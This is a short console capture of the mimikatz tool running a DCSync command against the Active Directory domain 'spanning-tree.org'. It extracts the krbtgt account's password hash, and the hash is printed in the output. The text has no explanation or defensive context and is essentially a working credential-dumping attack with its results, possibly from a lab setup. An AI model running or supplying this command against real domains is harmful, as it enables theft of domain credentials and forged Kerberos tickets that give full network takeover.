 D:\tools\in>mimikatz.exe "lsadump::dcsync /domain:spanning-tree.org /user:krbtgt /csv" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /domain:spanning-tree.org /user:krbtgt /csv
[DC] 'spanning-tree.org' will be the domain
[DC] 'WIN-SJD97LJQLJP.spanning-tree.org' will be the DC server
[DC] 'krbtgt' will be the user account
502     krbtgt  257161ba130cf9f543509f4f14f25f40        514
mimikatz(commandline) # exit
Bye!
D:\tools\in>